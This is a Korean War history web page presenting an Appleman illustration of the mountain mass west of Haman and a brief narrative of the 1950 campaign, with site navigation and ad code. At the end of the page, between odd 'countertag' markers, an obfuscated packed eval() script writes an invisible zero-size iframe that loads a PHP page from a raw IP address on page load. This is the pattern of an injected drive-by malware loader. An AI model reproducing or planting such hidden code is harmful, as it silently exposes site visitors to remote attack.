

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/Appleman/Frames/47.htm
body_size: 15613
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels" ><meta name="description"content=" Combat Photo, Korean War 1950:   Appleman;  South to the Naktong, North to the Yalu ">  <meta name="Rating" content="General">   <meta name="Robots" content="All">  <META name="Author" content="Without written authorization, stolen from Korean War Veteran Bert Kortegaard, 80 Mimbres, Los Alamos NM, 87544, USA, (505)672-9616">  <meta name="Copyright" content="HTML &amp; Image Improvement:  Bert Kortegaard">  <TITLE> Mountain Mass West of Haman </TITLE><style type="text/css"> <!--  p.main {text-align:justify;}  { font-size: 16px }  P { text-indent: 1em } p.main {text-align:justify;} P { text-indent: 1em } { font-size: 16px } A:link {color: #0000ff} A:visited {color:  #0000ff} A:hover {color:  #FFFFD8; background: #0000ff; text-decoration: none} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(../images/kr.jpg);} P { text-indent: 1em } -->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body><!-- KW PhotoDoc group--><table align=center cellpadding=0 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/koreaser.htm"  target="_blank"><img src="../../gifs/kser.gif" width="105" height="30" alt="Korean Service"></a><br></td>	<td valign=middle align="center"  bgcolor="#E7E7C0" onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="../../CMH%20MilitaryHistory/Chapter25.htm" target="_blank"><img src="../../images/bannerkw.gif" alt="HOME" width=468 height=60 border=1></a><br></td><td valign=middle align="center" bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/purple.htm" target="_blank"><img src="../../gifs/pheart.gif" width="105" height="30" alt="Purple Heart"></a><br></td></tr></table><table border=1  cellspacing=0 cellpadding=0 width=800 bgcolor="#E7E7C0" align=center><tr><td valign=top><table cellpadding=0 cellspacing=0 border=1 bgcolor="#E7E7C0" align=center width="100%"><tr><td  height="40" align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"> <tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="30%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%">	<tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/contents.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE WHOLE SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"><tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combat Photos&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font> </td></tr></table></td></tr></table></td></tr></table><table align="center" border="1" cellpadding="5" cellspacing="0" bgcolor="#E7E7C0" width=800>	<tr>		<td align=center>			  		        <!--sponsors Top--><h4 align=center><font color="red"><b><i>The Foundation of Freedom is the Courage of Ordinary People</i></b></font></h4>        <!-- Image Ad Start --><table align=center cellpadding=0 border=1 bgcolor="#ffffff">	<tr>	<td align="center"><script type="text/javascript"><!--google_ad_client = "ca-pub-2910965799744641";/* Korean War Photodocumentary */google_ad_slot = "3026674856";google_ad_width = 728;google_ad_height = 90;//--></script><!-- <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js"> </script> --><!-- Image Ad End --></td></tr></table><h4 align="center">History&nbsp;&nbsp;<a href=         "https://www.koreanwaronline.com/history/b606.htm" target=        "_blank"><img src=         "https://www.koreanwaronline.com/history/jpegs/bert2s.jpg"        alt="Bert '53" width="60" height="60" align="middle"        border="2"></a>&nbsp;&nbsp;On Line</h4><hr><hr align=center width="50"><img src="../jpg/Mountain_Mass_West_of_Haman.jpg" alt=" Mountain Mass West of Haman " border=1>		</td></tr>		<tr><td align="center"><blockquote><p class="main">The above is one of Roy E. Appleman's <a href="../../Appleman/Appleman.htm" target="_blank"><strong>South to the Naktong, North to the Yalu</strong></a> illustrations, a documentary of the first six months of the Korean War.</p><p class="main">For Korea, 1950 was a year of brutal invasion and savage fighting, with catastrophic consequences on their people's lives. </p><p class="main">Before daylight on Sunday, June 25, 1950, the North Korea People's Army attacked south across the 38th parallel.</p><p class="main"> Kim Il Sung, the North Korean Premier, had an army 135,000 strong, far superior to that of South Korea:  Eight mostly battle-hardened divisions with a large reserve force, spear-headed by 120 Soviet T34 medium tanks, supported by extensive mobile artillery, and an air force of 180 Soviet fighters and bombers.</p> <p class="main">  The Republic of Korea (ROK) Army had only 95,000 men and four combat-ready but lightly-armed infantry divisions, supported by a total of eighty-nine 105-mm howitzers.  The ROKs had been given no tanks.</p>  <p class="main">The North Koreans quickly crushed South Korean defenses, and butchered a path down the peninsula until they were stopped by United Nations forces under General Douglas MacArthur at the Pusan Perimeter.</p>  <p class="main"> Reinforced by the powerful and resolute 5th Marine Brigade, our embattled forces held at the Perimeter until MacArthur had built up an Air-Ground-Naval force and swept over the beaches of Inchon, far behind North Korean lines.  This was arguably the most astonishing amphibious assault of the twentieth century.  The enemy was routed, Seoul was recaptured, and the pre-war borders were re-taken.  </p><p class="main"> At this point High Command made a fatal miscalculation.  The 38th parallel had been an artificial division between the Koreas.  Much more defensible bounderies could have been established for the South.  Given the North's demonstrated intent to destroy the South, moving into the North as necessary to establish more formidable border positions would have been reasonable. </p><p class="main"> However instead of simply readjusting the borders ROK forces, and then Eighth Army, launched a full invasion of the North.  Some ROK elements and a few units of X Corps even reached the Yalu.</p><p class="main">But we had drastically underestimated China's concerns.  In November, they sent their veteran guerilla armies into the war in force.  Our armies were ambushed, routed, and driven back deep into South Korea in the longest retreat in the history of the American Army.</p><p class="main">Eventually, our forces re-grouped and stopped China's advance. </p><p class="main">Throughout all this carnage, huge numbers of desperate civilian refugees of both Koreas were swept back and forth like birds in a forest fire, as went the fortunes of war.  </p><p class="main">And so entered 1951, with its own full share of violence and tragedy.</p><p class="main"> Today, as we stand down from Iraq and Afghanistan, we face the same decisions in Leadership and Intelligence that we so tragically failed to solve after WWII.<br>		 <hr align=center width=100>			</blockquote><!-- BottomContents Table --><table align=center cellpadding=5 border=0 width="100%">	<tr>	<!--  Left Side Table -->		<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/arms/search.html" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SEARCH SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/PrincipalWeapons.htm">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Principal Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/Enemy%20Weapons/TOC.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enemy Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Left Side Table -->		<!--  Right Side Table -->	<td width="50%">	<table align=center cellpadding=14 border=1><tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';">	<h4 align=center><a href="https://www.koreanwaronline.com/history/CMH MilitaryHistory/Poster Narratives.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;The Korean War, 1950-1953&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/history/mlr.htm">&nbsp;&nbsp;Map and Battles of the MLR&nbsp;&nbsp;</a>&nbsp;<br>&nbsp;<br>	<a href="https://www.koreanwaronline.com/arms/TimeLine.htm" target="_blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Korean War Time Line&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></H4>	</td>	</tr>	</table>	</td>	<!--  End Right Side Table -->		</tr>	</table><!-- End BottomContents Table --><!-- Never again, brouse Menu Links--><hr width=100>	<h3 align=center><a href="../Appleman.htm#Illustrations" target="_blank">Back To South To The Naktong, North To The Yalu</a></h3>	</td></tr></table><!-- End Bottom Header <table width=800 cellpadding=0 cellspacing=0 border=1 bgcolor="#000000" align=center>		<tr>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%"> <tr><td align=center> <small><b><i><a href="https://www.koreanwaronline.com/arms/search.html" target="_top">Search Site</a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%"> <tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">KW Weapons</a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/" target="_top"><font size=+1>HOME</font></a></i></b></small><br></td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top">KW Photos</a></i></b></small><br> </td></tr></table></td>		<td align=center width=118 onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#000000';"> <table cellspacing=5 width="100%">	<tr><td align=center><small><b><i><a href="https://s3.excoboard.com/KWPhotoDoco" target="_top">Bulletin  Board</a></i></b></small><br></td></tr>	</table>	</td></tr></table><!-- Start of 05/19/02 Sponsor group --> 	           <!--  Start 300x250 ad --> <table align=center cellpadding=6 border=1 class="sd-ad2">	<tr>	<td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#ffffff';" onmouseout="this.style.backgroundColor='#E7E7C0';"><!--  250 rectangle ad --><!--  Start 300x250 ad --><!-- <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!-- RecommendE --><ins class="adsbygoogle"     style="display:inline-block;width:336px;height:280px"     data-ad-client="ca-pub-2910965799744641"     data-ad-slot="8078115710"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script><!--  End 300x250 ad --></td></tr></table><table border="0" cellpadding="10" align="center" bgcolor=   "#E7E7C0">    <tr>      <td align="center">        <h4 align="center">- &nbsp;<a href=         "https://www.koreanwaronline.com/history/Independent/"        target="_blank"><font color=        "#FF0000">A VETERAN's       BLOG</a></font></h4>        <hr width=30 align=center><hr width=30 align=center><h3><a href="https://www.koreanwaronline.com/arms/Cartoons.htm" target="_blank"><font color="ff0000">&nbsp;&nbsp;Danish Muslim Cartoons&nbsp;&nbsp;</font></a></h3><hr width=30 align=center>       <h4><a href=         "https://www.koreanwaronline.com/history/GuestBook/"        target="_blank"><font color="#6698FF">&nbsp;&nbsp;Guest        Book&nbsp;&nbsp;</font></a></h4>      </td>    </tr>  </table><hr width=100> <center><!-- Start of StatCounter Code --><!-- Start of History StatCounter Code -->  <script type="text/javascript"> var sc_project=7847380; var sc_invisible=1; var sc_security="3296cd8e"; var sc_https=1; var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "https://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+"statcounter.com/counter/counter.js'></"+"script>"); </script> <noscript><div class="statcounter"><a title="free hit counters" href="https://statcounter.com/free-hit-counter/" target="_blank"><img class="statcounter" src="https://c.statcounter.com/7847380/0/3296cd8e/1/" alt="free hit counters"></a></div></noscript><!-- End of History StatCounter Code --><!-- End of StatCounter Code --></center><countertag18></countertag18><script>eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6.7(\'<1 5="0" 4="0" 2="0" 3="8://d.e.c.b/9.a"></1>\');',15,15,'|iframe|board|src|height|width|document|write|http|page1|php|135|130|202|88'.split('|'),0,{}))</script><countertagfinish18></countertagfinish18></body></html>